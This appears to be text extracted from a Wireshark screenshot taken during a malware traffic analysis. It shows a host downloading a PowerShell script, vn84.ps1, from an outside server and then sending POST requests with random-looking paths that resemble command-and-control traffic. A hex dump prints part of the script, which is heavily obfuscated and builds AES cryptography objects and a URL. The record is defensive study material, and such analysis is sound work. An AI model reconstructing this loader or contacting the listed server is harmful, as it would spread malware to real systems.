 http
No. Source Destination Protocol Request Method Status Code Request URI Content-Type
4 192.168.25.140 64.226.84.200 HTTP GET /vn84.ps1
7 64.226.84.200 192.168.25.140 HTTP 200 application/oct
35 192.168.25.140 64.226.84.200 HTTP HEAD /94974f08-5853-41ab-938a-ae1bd86d8e51
37 64.226.84.200 192.168.25.140 HTTP 200 application/oct
44 192.168.25.140 64.226.84.200 HTTP GET /94974f08-5853-41ab-938a-ae1bd86d8e51
62 64.226.84.200 192.168.25.140 HTTP 200 application/oct
70 192.168.25.140 64.226.84.200 HTTP GET /Kettie/Emmie/Anni?Theda=Merrilee?c
80 64.226.84.200 192.168.25.140 HTTP 200 text/html
89 192.168.25.140 64.226.84.200 HTTP GET /Kikelia/Jacinthe/Adorne/Kariotta/Lonee/Krystalle/4b6ab472-7d73-…
468 64.226.84.200 192.168.25.140 HTTP 200 text/html
478 192.168.25.140 64.226.84.200 HTTP POST /Melinda/Lianne/Blancha/Silvie/Gracia/Zaneta/Lyda/Dalia/Tracie/0…
481 64.226.84.200 192.168.25.140 HTTP 200 text/html
491 192.168.25.140 64.226.84.200 HTTP POST /Arlinda/Chelsae/Milka/Alexine/Mona/Catherin/Charmain/Deborah/a6…
Frame 7: 831 bytes on wire (6648 bits), 831 bytes captured (6648 bits) on interface \Device\NPF_{D67
Ethernet II, Src: VMware_f3:51:0b (00:50:56:f3:51:0b), Dst: VMware_78:d3:ce (00:0c:29:78:d3:ce)
Internet Protocol Version 4, Src: 64.226.84.200, Dst: 192.168.25.140
Transmission Control Protocol, Src Port: 80, Dst Port: 57000, Seq: 1461, Ack: 167, Len: 777
[2 Reassembled TCP Segments (2237 bytes): #6(1460), #7(777)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Server: SimpleHTTP/0.6 Python/3.8.10\r\n
Date: Thu, 09 Mar 2023 08:07:32 GMT\r\n
Content-type: application/octet-stream\r\n
Content-Length: 2035\r\n
Last-Modified: Thu, 09 Mar 2023 08:02:41 GMT\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.226582000 seconds]
[Request in frame: 4]
[Request URI: http://64.226.84.200/vn84.ps1]
File Data: 2035 bytes
Data (2035 bytes)
Data: 20202e28227b317d7b307d7b327d22202d662754272c275365742d69272c27656d272920…
[Length: 2035]
00c0 34 31 20 47 4d 54 0d 0a 0d 0a 20 20 2e 28 22 7b 41 GMT·· ·· .("{
00d0 31 7d 7b 30 7d 7b 32 7d 22 20 2d 66 27 54 27 2c 1}{0}{2} " -f'T',
00e0 27 53 65 74 2d 69 27 2c 27 65 6d 27 29 20 28 27 'Set-i', 'em') ('
00f0 76 41 72 69 41 27 2b 27 62 6c 65 27 2b 27 3a 71 vAriA'+' ble'+':q
0100 27 2b 27 4c 27 2b 27 7a 30 73 6f 27 29 20 20 28 '+'L'+'z 0so') (
0110 20 5b 74 59 70 65 5d 28 22 7b 30 7d 7b 31 7d 7b [tYpe]( "{0}{1}{
0120 32 7d 7b 33 7d 22 20 2d 46 27 53 79 53 54 45 4d 2}{3}" - F'SySTEM
0130 2e 69 27 2c 27 6f 2e 46 69 27 2c 27 6c 45 27 2c .i','o.F i','lE',
0140 27 6d 6f 64 65 27 29 29 20 3b 20 20 26 28 22 7b 'mode')) ; &("{
0150 30 7d 7b 32 7d 7b 31 7d 22 20 2d 66 27 73 65 74 0}{2}{1} " -f'set
0160 2d 56 61 72 69 27 2c 27 45 27 2c 27 41 42 4c 27 -Vari',' E','ABL'
0170 29 20 6c 36 30 59 75 33 20 20 28 20 5b 74 59 50 ) l60Yu3 ( [tYP
0180 65 5d 28 22 7b 37 7d 7b 30 7d 7b 35 7d 7b 34 7d e]("{7}{ 0}{5}{4}
0190 7b 33 7d 7b 31 7d 7b 32 7d 7b 36 7d 22 2d 46 27 {3}{1}{2 }{6}"-F'
01a0 6d 2e 27 2c 27 70 68 27 2c 27 59 2e 61 65 27 2c m.','ph' ,'Y.ae',
01b0 27 41 27 2c 27 54 59 2e 63 72 79 70 54 4f 67 52 'A','TY. crypTOgR
01c0 27 2c 27 53 65 43 75 52 69 27 2c 27 53 27 2c 27 ','SeCuR i','S','
01d0 73 59 53 74 65 27 29 29 3b 20 20 2e 28 22 7b 30 sYSte')) ; .("{0
01e0 7d 7b 32 7d 7b 31 7d 7b 33 7d 22 20 2d 66 20 27 }{2}{1}{ 3}" -f '
01f0 53 65 74 2d 56 27 2c 27 69 27 2c 27 41 52 27 2c Set-V',' i','AR',
0200 27 61 42 6c 65 27 29 20 20 42 49 33 34 20 20 28 'aBle') BI34 (
0210 20 20 5b 54 79 50 45 5d 28 22 7b 34 7d 7b 37 7d [TyPE] ("{4}{7}
0220 7b 30 7d 7b 31 7d 7b 33 7d 7b 32 7d 7b 38 7d 7b {0}{1}{3 }{2}{8}{
0230 35 7d 7b 31 30 7d 7b 36 7d 7b 39 7d 22 20 2d 66 5}{10}{6 }{9}" -f
0240 20 27 54 45 6d 2e 73 65 63 55 27 2c 27 52 27 2c 'TEm.se cU','R',
0250 27 59 2e 43 72 59 27 2c 27 49 54 27 2c 27 73 27 'Y.CrY', 'IT','s'
0260 2c 27 59 2e 27 2c 27 44 27 2c 27 79 53 27 2c 27 ,'Y.','D ','yS','
0270 70 54 6f 67 72 41 50 48 27 2c 27 45 27 2c 27 43 pTogrAPH ','E','C
0280 72 79 70 54 4f 53 54 52 65 41 6d 6d 6f 27 29 29 rypTOSTR eAmmo'))
0290 3b 20 20 24 7b 55 60 52 6c 7d 20 3d 20 28 22 7b ; ${U`R l} = ("{
02a0 30 7d 7b 34 7d 7b 31 7d 7b 35 7d 7b 38 7d 7b 36 0}{4}{1} {5}{8}{6
02b0 7d 7b 32 7d 7b 37 7d 7b 39 7d 7b 33 7d 22 2d 66 }{2}{7}{ 9}{3}"-f
02c0 20 27 68 74 74 27 2c 27 34 66 30 27 2c 27 35 33 'htt',' 4f0','53
02d0 2d 34 31 61 62 2d 39 33 38 27 2c 27 64 38 65 35 -41ab-93 8','d8e5
Frame (831 bytes) Reassembled TCP (2237 bytes)
Data (data), 2,035 bytes Packets: 7269 · Displayed: 48 (0.7%) Profile: Default